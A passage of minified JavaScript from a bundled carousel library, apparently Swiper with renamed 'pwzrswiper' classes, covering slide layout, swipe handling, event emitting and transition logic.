0!==s[R+P]?u>=s[R]&&u<s[R+P]&&(T=R,M=s[R+P]-s[R]):u>=s[R]&&(T=R,M=s[s.length-1]-s[s.length-2])}var I=(u-s[T])/M,z=T<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;if(p>r.longSwipesMs){if(!r.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(I>=r.longSwipesRatio?t.slideTo(T+z):t.slideTo(T)),"prev"===t.swipeDirection&&(I>1-r.longSwipesRatio?t.slideTo(T+z):t.slideTo(T))}else{if(!r.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(c.target===t.navigation.nextEl||c.target===t.navigation.prevEl)?c.target===t.navigation.nextEl?t.slideTo(T+z):t.slideTo(T):("next"===t.swipeDirection&&t.slideTo(T+z),"prev"===t.swipeDirection&&t.slideTo(T))}}}function hb(){var e=this,t=e.params,n=e.el;if(!n||0!==n.offsetWidth){t.breakpoints&&e.setBreakpoint();var r=e.allowSlideNext,i=e.allowSlidePrev,o=e.snapGrid;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&e.isEnd&&!e.isBeginning&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=i,e.allowSlideNext=r,e.params.watchOverflow&&o!==e.snapGrid&&e.checkOverflow()}}function mb(e){var t=this;t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}function vb(){var e=this,t=e.wrapperEl,n=e.rtlTranslate;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=n?t.scrollWidth-t.offsetWidth-t.scrollLeft:-t.scrollLeft:e.translate=-t.scrollTop,-0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();var r=e.maxTranslate()-e.minTranslate();(0===r?0:(e.translate-e.minTranslate())/r)!==e.progress&&e.updateProgress(n?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}var gb=!1;function bb(){}var yb={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"pwzrswiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"pwzrswiper-container-",slideClass:"pwzrswiper-slide",slideBlankClass:"pwzrswiper-slide-invisible-blank",slideActiveClass:"pwzrswiper-slide-active",slideDuplicateActiveClass:"pwzrswiper-slide-duplicate-active",slideVisibleClass:"pwzrswiper-slide-visible",slideDuplicateClass:"pwzrswiper-slide-duplicate",slideNextClass:"pwzrswiper-slide-next",slideDuplicateNextClass:"pwzrswiper-slide-duplicate-next",slidePrevClass:"pwzrswiper-slide-prev",slideDuplicatePrevClass:"pwzrswiper-slide-duplicate-prev",wrapperClass:"pwzrswiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function wb(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var xb={modular:{useParams:function(e){var t=this;t.modules&&Object.keys(t.modules).forEach((function(n){var r=t.modules[n];r.params&&nb(e,r.params)}))},useModules:function(e){void 0===e&&(e={});var t=this;t.modules&&Object.keys(t.modules).forEach((function(n){var r=t.modules[n],i=e[n]||{};r.on&&t.on&&Object.keys(r.on).forEach((function(e){t.on(e,r.on[e])})),r.create&&r.create.bind(t)(i)}))}},eventsEmitter:{on:function(e,t,n){var r=this;if("function"!=typeof t)return r;var i=n?"unshift":"push";return e.split(" ").forEach((function(e){r.eventsListeners[e]||(r.eventsListeners[e]=[]),r.eventsListeners[e][i](t)})),r},once:function(e,t,n){var r=this;if("function"!=typeof t)return r;function i(){r.off(e,i),i.__emitterProxy&&delete i.__emitterProxy;for(var n=arguments.length,o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];t.apply(r,o)}return i.__emitterProxy=t,r.on(e,i,n)},onAny:function(e,t){var n=this;if("function"!=typeof e)return n;var r=t?"unshift":"push";return n.eventsAnyListeners.indexOf(e)<0&&n.eventsAnyListeners[r](e),n},offAny:function(e){var t=this;if(!t.eventsAnyListeners)return t;var n=t.eventsAnyListeners.indexOf(e);return n>=0&&t.eventsAnyListeners.splice(n,1),t},off:function(e,t){var n=this;return n.eventsListeners?(e.split(" ").forEach((function(e){void 0===t?n.eventsListeners[e]=[]:n.eventsListeners[e]&&n.eventsListeners[e].forEach((function(r,i){(r===t||r.__emitterProxy&&r.__emitterProxy===t)&&n.eventsListeners[e].splice(i,1)}))})),n):n},emit:function(){var e,t,n,r=this;if(!r.eventsListeners)return r;for(var i=arguments.length,o=new Array(i),a=0;a<i;a++)o[a]=arguments[a];"string"==typeof o[0]||Array.isArray(o[0])?(e=o[0],t=o.slice(1,o.length),n=r):(e=o[0].events,t=o[0].data,n=o[0].context||r),t.unshift(n);var s=Array.isArray(e)?e:e.split(" ");return s.forEach((function(e){r.eventsAnyListeners&&r.eventsAnyListeners.length&&r.eventsAnyListeners.forEach((function(r){r.apply(n,[e].concat(t))})),r.eventsListeners&&r.eventsListeners[e]&&r.eventsListeners[e].forEach((function(e){e.apply(n,t)}))})),r}},update:{updateSize:function(){var e,t,n=this,r=n.$el;e=void 0!==n.params.width&&null!==n.params.width?n.params.width:r[0].clientWidth,t=void 0!==n.params.height&&null!==n.params.height?n.params.height:r[0].clientHeight,0===e&&n.isHorizontal()||0===t&&n.isVertical()||(e=e-parseInt(r.css("padding-left")||0,10)-parseInt(r.css("padding-right")||0,10),t=t-parseInt(r.css("padding-top")||0,10)-parseInt(r.css("padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(t)&&(t=0),nb(n,{width:e,height:t,size:n.isHorizontal()?e:t}))},updateSlides:function(){var e=this,t=function(t){return e.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]},n=function(e,n){return parseFloat(e.getPropertyValue(t(n))||0)},r=Dg(),i=e.params,o=e.$wrapperEl,a=e.size,s=e.rtlTranslate,l=e.wrongRTL,c=e.virtual&&i.virtual.enabled,u=c?e.virtual.slides.length:e.slides.length,d=o.children("."+e.params.slideClass),p=c?e.virtual.slides.length:d.length,f=[],h=[],m=[],v=i.slidesOffsetBefore;"function"==typeof v&&(v=i.slidesOffsetBefore.call(e));var g=i.slidesOffsetAfter;"function"==typeof g&&(g=i.slidesOffsetAfter.call(e));var b=e.snapGrid.length,y=e.slidesGrid.length,w=i.spaceBetween,x=-v,_=0,S=0;if(void 0!==a){var C,E;"string"==typeof w&&w.indexOf("%")>=0&&(w=parseFloat(w.replace("%",""))/100*a),e.virtualSize=-w,s?d.css({marginLeft:"",marginTop:""}):d.css({marginRight:"",marginBottom:""}),i.slidesPerColumn>1&&(C=Math.floor(p/i.slidesPerColumn)===p/e.params.slidesPerColumn?p:Math.ceil(p/i.slidesPerColumn)*i.slidesPerColumn,"auto"!==i.slidesPerView&&"row"===i.slidesPerColumnFill&&(C=Math.max(C,i.slidesPerView*i.slidesPerColumn)));for(var k,O,T,M=i.slidesPerColumn,R=C/M,P=Math.floor(p/i.slidesPerColumn),I=0;I<p;I+=1){E=0;var z=d.eq(I);if(i.slidesPerColumn>1){var A=void 0,L=void 0,D=void 0;if("row"===i.slidesPerColumnFill&&i.slidesPerGroup>1){var N=Math.floor(I/(i.slidesPerGroup*i.slidesPerColumn)),W=I-i.slidesPerColumn*i.slidesPerGroup*N,F=0===N?i.slidesPerGroup:Math.min(Math.ceil((p-N*M*i.slidesPerGroup)/M),i.slidesPerGroup);A=(L=W-(D=Math.floor(W/F))*F+N*i.slidesPerGroup)+D*C/M,z.css({"-webkit-box-ordinal-group":A,"-moz-box-ordinal-group":A,"-ms-flex-order":A,"-webkit-order":A,order:A})}else"column"===i.slidesPerColumnFill?(D=I-(L=Math.floor(I/M))*M,(L>P||L===P&&D===M-1)&&(D+=1)>=M&&(D=0,L+=1)):L=I-(D=Math.floor(I/R))*R;z.css(t("margin-top"),0!==D&&i.spaceBetween&&i.spaceBetween+"px")}if("none"!==z.css("display")){if("auto"===i.slidesPerView){var $=r.getComputedStyle(z[0],null),B=z[0].style.transform,j=z[0].style.webkitTransform;if(B&&(z[0].style.transform="none"),j&&(z[0].style.webkitTransform="none"),i.roundLengths)E=e.isHorizontal()?z.outerWidth(!0):z.outerHeight(!0);else{var H=n($,"width"),V=n($,"padding-left"),q=n($,"padding-right"),U=n($,"margin-left"),G=n($,"margin-right"),Z=$.getPropertyValue($,"box-sizing");if(Z&&"border-box"===Z)E=H+U+G;else{var K=z[0],Y=K.clientWidth;E=H+V+q+U+G+(K.offsetWidth-Y)}}B&&(z[0].style.transform=B),j&&(z[0].style.webkitTransform=j),i.roundLengths&&(E=Math.floor(E))}else E=(a-(i.slidesPerView-1)*w)/i.slidesPerView,i.roundLengths&&(E=Math.floor(E)),d[I]&&(d[I].style[t("width")]=E+"px");d[I]&&(d[I].swiperSlideSize=E),m.push(E),i.centeredSlides?(x=x+E/2+_/2+w,0===_&&0!==I&&(x=x-a/2-w),0===I&&(x=x-a/2-w),Math.abs(x)<.001&&(x=0),i.roundLengths&&(x=Math.floor(x)),S%i.slidesPerGroup==0&&f.push(x),h.push(x)):(i.roundLengths&&(x=Math.floor(x)),(S-Math.min(e.params.slidesPerGroupSkip,S))%e.params.slidesPerGroup==0&&f.push(x),h.push(x),x=x+E+w),e.virtualSize+=E+w,_=E,S+=1}}if(e.virtualSize=Math.max(e.virtualSize,a)+g,s&&l&&("slide"===i.effect||"coverflow"===i.effect)&&o.css({width:e.virtualSize+i.spaceBetween+"px"}),i.setWrapperSize)o.css(((O={})[t("width")]=e.virtualSize+i.spaceBetween+"px",O));if(i.slidesPerColumn>1)if(e.virtualSize=(E+i.spaceBetween)*C,e.virtualSize=Math.ceil(e.virtualSize/i.slidesPerColumn)-i.spaceBetween,o.css(((T={})[t("width")]=e.virtualSize+i.spaceBetween+"px",T)),i.centeredSlides){k=[];for(var X=0;X<f.length;X+=1){var J=f[X];i.roundLengths&&(J=Math.floor(J)),f[X]<e.virtualSize+f[0]&&k.push(J)}f=k}if(!i.centeredSlides){k=[];for(var Q=0;Q<f.length;Q+=1){var ee=f[Q];i.roundLengths&&(ee=Math.floor(ee)),f[Q]<=e.virtualSize-a&&k.push(ee)}f=k,Math.floor(e.virtualSize-a)-Math.floor(f[f.length-1])>1&&f.push(e.virtualSize-a)}if(0===f.length&&(f=[0]),0!==i.spaceBetween){var te,ne=e.isHorizontal()&&s?"marginLeft":t("marginRight");d.filter((function(e,t){return!i.cssMode||t!==d.length-1})).css(((te={})[ne]=w+"px",te))}if(i.centeredSlides&&i.centeredSlidesBounds){var re=0;m.forEach((function(e){re+=e+(i.spaceBetween?i.spaceBetween:0)}));var ie=(re-=i.spaceBetween)-a;f=f.map((function(e){return e<0?-v:e>ie?ie+g:e}))}if(i.centerInsufficientSlides){var oe=0;if(m.forEach((function(e){oe+=e+(i.spaceBetween?i.spaceBetween:0)})),(oe-=i.spaceBetween)<a){var ae=(a-oe)/2;f.forEach((function(e,t){f[t]=e-ae})),h.forEach((function(e,t){h[t]=e+ae}))}}nb(e,{slides:d,snapGrid:f,slidesGrid:h,slidesSizesGrid:m}),p!==u&&e.emit("slidesLengthChange"),f.length!==b&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),h.length!==y&&e.emit("slidesGridLengthChange"),(i.watchSlidesProgress||i.watchSlidesVisibility)&&e.updateSlidesOffset()}},updateAutoHeight:function(e){var t,n=this,r=[],i=0;if("number"==typeof e?n.setTransition(e):!0===e&&n.setTransition(n.params.speed),"auto"!==n.params.slidesPerView&&n.params.slidesPerView>1)if(n.params.centeredSlides)n.visibleSlides.each((function(e){r.push(e)}));else for(t=0;t<Math.ceil(n.params.slidesPerView);t+=1){var o=n.activeIndex+t;if(o>n.slides.length)break;r.push(n.slides.eq(o)[0])}else r.push(n.slides.eq(n.activeIndex)[0]);for(t=0;t<r.length;t+=1)if(void 0!==r[t]){var a=r[t].offsetHeight;i=a>i?a:i}i&&n.$wrapperEl.css("height",i+"px")},updateSlidesOffset:function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this,n=t.params,r=t.slides,i=t.rtlTranslate;if(0!==r.length){void 0===r[0].swiperSlideOffset&&t.updateSlidesOffset();var o=-e;i&&(o=e),r.removeClass(n.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(var a=0;a<r.length;a+=1){var s=r[a],l=(o+(n.centeredSlides?t.minTranslate():0)-s.swiperSlideOffset)/(s.swiperSlideSize+n.spaceBetween);if(n.watchSlidesVisibility||n.centeredSlides&&n.autoHeight){var c=-(o-s.swiperSlideOffset),u=c+t.slidesSizesGrid[a];(c>=0&&c<t.size-1||u>1&&u<=t.size||c<=0&&u>=t.size)&&(t.visibleSlides.push(s),t.visibleSlidesIndexes.push(a),r.eq(a).addClass(n.slideVisibleClass))}s.progress=i?-l:l}t.visibleSlides=Jg(t.visibleSlides)}},updateProgress:function(e){var t=this;if(void 0===e){var n=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*n||0}var r=t.params,i=t.maxTranslate()-t.minTranslate(),o=t.progress,a=t.isBeginning,s=t.isEnd,l=a,c=s;0===i?(o=0,a=!0,s=!0):(a=(o=(e-t.minTranslate())/i)<=0,s=o>=1),nb(t,{progress:o,isBeginning:a,isEnd:s}),(r.watchSlidesProgress||r.watchSlidesVisibility||r.centeredSlides&&r.autoHeight)&&t.updateSlidesProgress(e),a&&!l&&t.emit("reachBeginning toEdge"),s&&!c&&t.emit("reachEnd toEdge"),(l&&!a||c&&!s)&&t.emit("fromEdge"),t.emit("progress",o)},updateSlidesClasses:function(){var e,t=this,n=t.slides,r=t.params,i=t.$wrapperEl,o=t.activeIndex,a=t.realIndex,s=t.virtual&&r.virtual.enabled;n.removeClass(r.slideActiveClass+" "+r.slideNextClass+" "+r.slidePrevClass+" "+r.slideDuplicateActiveClass+" "+r.slideDuplicateNextClass+" "+r.slideDuplicatePrevClass),(e=s?t.$wrapperEl.find("."+r.slideClass+'[data-pwzrswiper-slide-index="'+o+'"]'):n.eq(o)).addClass(r.slideActiveClass),r.loop&&(e.hasClass(r.slideDuplicateClass)?i.children("."+r.slideClass+":not(."+r.slideDuplicateClass+')[data-pwzrswiper-slide-index="'+a+'"]').addClass(r.slideDuplicateActiveClass):i.children("."+r.slideClass+"."+r.slideDuplicateClass+'[data-pwzrswiper-slide-index="'+a+'"]').addClass(r.slideDuplicateActiveClass));var l=e.nextAll("."+r.slideClass).eq(0).addClass(r.slideNextClass);r.loop&&0===l.length&&(l=n.eq(0)).addClass(r.slideNextClass);var c=e.prevAll("."+r.slideClass).eq(0).addClass(r.slidePrevClass);r.loop&&0===c.length&&(c=n.eq(-1)).addClass(r.slidePrevClass),r.loop&&(l.hasClass(r.slideDuplicateClass)?i.children("."+r.slideClass+":not(."+r.slideDuplicateClass+')[data-pwzrswiper-slide-index="'+l.attr("data-pwzrswiper-slide-index")+'"]').addClass(r.slideDuplicateNextClass):i.children("."+r.slideClass+"."+r.slideDuplicateClass+'[data-pwzrswiper-slide-index="'+l.attr("data-pwzrswiper-slide-index")+'"]').addClass(r.slideDuplicateNextClass),c.hasClass(r.slideDuplicateClass)?i.children("."+r.slideClass+":not(."+r.slideDuplicateClass+')[data-pwzrswiper-slide-index="'+c.attr("data-pwzrswiper-slide-index")+'"]').addClass(r.slideDuplicatePrevClass):i.children("."+r.slideClass+"."+r.slideDuplicateClass+'[data-pwzrswiper-slide-index="'+c.attr("data-pwzrswiper-slide-index")+'"]').addClass(r.slideDuplicatePrevClass)),t.emitSlidesClasses()},updateActiveIndex:function(e){var t,n=this,r=n.rtlTranslate?n.translate:-n.translate,i=n.slidesGrid,o=n.snapGrid,a=n.params,s=n.activeIndex,l=n.realIndex,c=n.snapIndex,u=e;if(void 0===u){for(var d=0;d<i.length;d+=1)void 0!==i[d+1]?r>=i[d]&&r<i[d+1]-(i[d+1]-i[d])/2?u=d:r>=i[d]&&r<i[d+1]&&(u=d+1):r>=i[d]&&(u=d);a.normalizeSlideIndex&&(u<0||void 0===u)&&(u=0)}if(o.indexOf(r)>=0)t=o.indexOf(r);else{var p=Math.min(a.slidesPerGroupSkip,u);t=p+Math.floor((u-p)/a.slidesPerGroup)}if(t>=o.length&&(t=o.length-1),u!==s){var f=parseInt(n.slides.eq(u).attr("data-pwzrswiper-slide-index")||u,10);nb(n,{snapIndex:t,realIndex:f,previousIndex:s,activeIndex:u}),n.emit("activeIndexChange"),n.emit("snapIndexChange"),l!==f&&n.emit("realIndexChange"),(n.initialized||n.params.runCallbacksOnInit)&&n.emit("slideChange")}else t!==c&&(n.snapIndex=t,n.emit("snapIndexChange"))},updateClickedSlide:function(e){var t,n=this,r=n.params,i=Jg(e.target).closest("."+r.slideClass)[0],o=!1;if(i)for(var a=0;a<n.slides.length;a+=1)if(n.slides[a]===i){o=!0,t=a;break}if(!i||!o)return n.clickedSlide=void 0,void(n.clickedIndex=void 0);n.clickedSlide=i,n.virtual&&n.params.virtual.enabled?n.clickedIndex=parseInt(Jg(i).attr("data-pwzrswiper-slide-index"),10):n.clickedIndex=t,r.slideToClickedSlide&&void 0!==n.clickedIndex&&n.clickedIndex!==n.activeIndex&&n.slideToClickedSlide()}},translate:{getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this,n=t.params,r=t.rtlTranslate,i=t.translate,o=t.$wrapperEl;if(n.virtualTranslate)return r?-i:i;if(n.cssMode)return i;var a=function(e,t){void 0===t&&(t="x");var n,r,i,o=Dg(),a=o.getComputedStyle(e,null);return o.WebKitCSSMatrix?((r=a.transform||a.webkitTransform).split(",").length>6&&(r=r.split(", ").map((function(e){return e.replace(",",".")})).join(", ")),i=new o.WebKitCSSMatrix("none"===r?"":r)):n=(i=a.MozTransform||a.OTransform||a.MsTransform||a.msTransform||a.transform||a.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(r=o.WebKitCSSMatrix?i.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4])),"y"===t&&(r=o.WebKitCSSMatrix?i.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5])),r||0}(o[0],e);return r&&(a=-a),a||0},setTranslate:function(e,t){var n=this,r=n.rtlTranslate,i=n.params,o=n.$wrapperEl,a=n.wrapperEl,s=n.progress,l=0,c=0;n.isHorizontal()?l=r?-e:e:c=e,i.roundLengths&&(l=Math.floor(l),c=Math.floor(c)),i.cssMode?a[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-l:-c:i.virtualTranslate||o.transform("translate3d("+l+"px, "+c+"px, 0px)"),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?l:c;var u=n.maxTranslate()-n.minTranslate();(0===u?0:(e-n.minTranslate())/u)!==s&&n.updateProgress(e),n.emit("setTranslate",n.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,n,r,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===n&&(n=!0),void 0===r&&(r=!0);var o=this,a=o.params,s=o.wrapperEl;if(o.animating&&a.preventInteractionOnTransition)return!1;var l,c=o.minTranslate(),u=o.maxTranslate();if(l=r&&e>c?c:r&&e<u?u:e,o.updateProgress(l),a.cssMode){var d,p=o.isHorizontal();if(0===t)s[p?"scrollLeft":"scrollTop"]=-l;else if(s.scrollTo)s.scrollTo(((d={})[p?"left":"top"]=-l,d.behavior="smooth",d));else s[p?"scrollLeft":"scrollTop"]=-l;return!0}return 0===t?(o.setTransition(0),o.setTranslate(l),n&&(o.emit("beforeTransitionStart",t,i),o.emit("transitionEnd"))):(o.setTransition(t),o.setTranslate(l),n&&(o.emit("beforeTransitionStart",t,i),o.emit("transitionStart")),o.animating||(o.animating=!0,o.onTranslateToWrapperTransitionEnd||(o.onTranslateToWrapperTransitionEnd=function(e){o&&!o.destroyed&&e.target===this&&(o.$wrapperEl[0].removeEventListener("transitionend",o.onTranslateToWrapperTransitionEnd),o.$wrapperEl[0].removeEventListener("webkitTransitionEnd",o.onTranslateToWrapperTransitionEnd),o.onTranslateToWrapperTransitionEnd=null,delete o.onTranslateToWrapperTransitionEnd,n&&o.emit("transitionEnd"))}),o.$wrapperEl[0].addEventListener("transitionend",o.onTranslateToWrapperTransitionEnd),o.$wrapperEl[0].addEventListener("webkitTransitionEnd",o.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){var n=this;n.params.cssMode||n.$wrapperEl.transition(e),n.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var n=this,r=n.activeIndex,i=n.params,o=n.previousIndex;if(!i.cssMode){i.autoHeight&&n.updateAutoHeight();var a=t;if(a||(a=r>o?"next":r<o?"prev":"reset"),n.emit("transitionStart"),e&&r!==o){if("reset"===a)return void n.emit("slideResetTransitionStart");n.emit("slideChangeTransitionStart"),"next"===a?n.emit("slideNextTransitionStart"):n.emit("slidePrevTransitionStart")}}},transitionEnd:function(e,t){void 0===e&&(e=!0);var n=this,r=n.activeIndex,i=n.previousIndex,o=n.params;if(n.animating=!1,!o.cssMode){n.setTransition(0);var a=t;if(a||(a=r>i?"next":r<i?"prev":"reset"),n.emit("transitionEnd"),e&&r!==i){if("reset"===a)return void n.emit("slideResetTransitionEnd");n.emit("slideChangeTransitionEnd"),"next"===a?n.emit("slideNextTransitionEnd"):n.emit("slidePrevTransitionEnd")}}}},slide:{slideTo:function(e,t,n,r){if(void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===n&&(n=!0),"number"!=typeof e&&"string"!=typeof e)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof e+"] given.");if("string"==typeof e){var i=parseInt(e,10);if(!isFinite(i))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+e+"] given.");e=i}var o=this,a=e;a<0&&(a=0);var s=o.params,l=o.snapGrid,c=o.slidesGrid,u=o.previousIndex,d=o.activeIndex,p=o.rtlTranslate,f=o.wrapperEl;if(o.animating&&s.preventInteractionOnTransition)return!1;var h=Math.min(o.params.slidesPerGroupSkip,a),m=h+Math.floor((a-h)/o.params.slidesPerGroup);m>=l.length&&(m=l.length-1),(d||s.initialSlide||0)===(u||0)&&n&&o.emit("beforeSlideChangeStart");var v,g=-l[m];if(o.updateProgress(g),s.normalizeSlideIndex)for(var b=0;b<c.length;b+=1){var y=-Math.floor(100*g),w=Math.floor(100*c[b]),x=Math.floor(100*c[b+1]);void 0!==c[b+1]?y>=w&&y<x-(x-w)/2?a=b:y>=w&&y<x&&(a=b+1):y>=w&&(a=b)}if(o.initialized&&a!==d){if(!o.allowSlideNext&&g<o.translate&&g<o.minTranslate())return!1;if(!o.allowSlidePrev&&g>o.translate&&g>o.maxTranslate()&&(d||0)!==a)return!1}if(v=a>d?"next":a<d?"prev":"reset",p&&-g===o.translate||!p&&g===o.translate)return o.updateActiveIndex(a),s.autoHeight&&o.updateAutoHeight(),o.updateSlidesClasses(),"slide"!==s.effect&&o.setTranslate(g),"reset"!==v&&(o.transitionStart(n,v),o.transitionEnd(n,v)),!1;if(s.cssMode){var _,S=o.isHorizontal(),C=-g;if(p&&(C=f.scrollWidth-f.offsetWidth-C),0===t)f[S?"scrollLeft":"scrollTop"]=C;else if(f.scrollTo)f.scrollTo(((_={})[S?"left":"top"]=C,_.behavior="smooth",_));else f[S?"scrollLeft":"scrollTop"]=C;return!0}return 0===t?(o.setTransition(0),o.setTranslate(g),o.updateActiveIndex(a),o.updateSlidesClasses(),o.emit("beforeTransitionStart",t,r),o.transitionStart(n,v),o.transitionEnd(n,v)):(o.setTransition(t),o.setTranslate(g),o.updateActiveIndex(a),o.updateSlidesClasses(),o.emit("beforeTransitionStart",t,r),o.transitionStart(n,v),o.animating||(o.animating=!0,o.onSlideToWrapperTransitionEnd||(o.onSlideToWrapperTransitionEnd=function(e){o&&!o.destroyed&&e.target===this&&(o.$wrapperEl[0].removeEventListener("transitionend",o.onSlideToWrapperTransitionEnd),o.$wrapperEl[0].removeEventListener("webkitTransitionEnd",o.onSlideToWrapperTransitionEnd),o.onSlideToWrapperTransitionEnd=null,delete o.onSlideToWrapperTransitionEnd,o.transitionEnd(n,v))}),o.$wrapperEl[0].addEventListener("transitionend",o.onSlideToWrapperTransitionEnd),o.$wrapperEl[0].addEventListener("webkitTransitionEnd",o.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e,t,n,r){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===n&&(n=!0);var i=this,o=e;return i.params.loop&&(o+=i.loopedSlides),i.slideTo(o,t,n,r)},slideNext:function(e,t,n){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var r=this,i=r.params,o=r.animating,a=r.activeIndex<i.slidesPerGroupSkip?1:i.slidesPerGroup;if(i.loop){if(o&&i.loopPreventsSlide)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}return r.slideTo(r.activeIndex+a,e,t,n)},slidePrev:function(e,t,n){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var r=this,i=r.params,o=r.animating,a=r.snapGrid,s=r.slidesGrid,l=r.rtlTranslate;if(i.loop){if(o&&i.loopPreventsSlide)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}function c(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var u,d=c(l?r.translate:-r.translate),p=a.map((function(e){return c(e)})),f=(a[p.indexOf(d)],a[p.indexOf(d)-1]);return void 0===f&&i.cssMode&&a.forEach((function(e){!f&&d>=e&&(f=e)})),void 0!==f&&(u=s.indexOf(f))<0&&(u=r.activeIndex-1),r.slideTo(u,e,t,n)},slideReset:function(e,t,n){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,n)},slideToClosest:function(e,t,n,r){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===r&&(r=.5);var i=this,o=i.activeIndex,a=Math.min(i.params.slidesPerGroupSkip,o),s=a+Math.floor((o-a)/i.params.slidesPerGroup),l=i.rtlTranslate?i.translate:-i.translate;if(l>=i.snapGrid[s]){var c=i.snapGrid[s];l-c>(i.snapGrid[s+1]-c)*r&&(o+=i.params.slidesPerGroup)}else{var u=i.snapGrid[s-1];l-u<=(i.snapGrid[s]-u)*r&&(o-=i.params.slidesPerGroup)}return o=Math.max(o,0),o=Math.min(o,i.slidesGrid.length-1),i.slideTo(o,e,t,n)},slideToClickedSlide:function(){var e,t=this,n=t.params,r=t.$wrapperEl,i="auto"===n.slidesPerView?t.slidesPerViewDynamic():n.slidesPerView,o=t.clickedIndex;if(n.loop){if(t.animating)return;e=parseInt(Jg(t.clickedSlide).attr("data-pwzrswiper-slide-index"),10),n.centeredSlides?o<t.loopedSlides-i/2||o>t.slides.length-t.loopedSlides+i/2?(t.loopFix(),o=r.children("."+n.slideClass+'[data-pwzrswiper-slide-index="'+e+'"]:not(.'+n.slideDuplicateClass+")").eq(0).index(),Qg((function(){t.slideTo(o)}))):t.slideTo(o):o>t.slides.length-i?(t.loopFix(),o=r.children("."+n.slideClass+'[data-pwzrswiper-slide-index="'+e+'"]:not(.'+n.slideDuplicateClass+")").eq(0).index(),Qg((function(){t.slideTo(o)}))):t.slideTo(o)}else t.slideTo(o)}},loop:{loopCreate:function(){var e=this,t=Ag(),n=e.params,r=e.$wrapperEl;r.children("."+n.slideClass+"."+n.slideDuplicateClass).remove();var 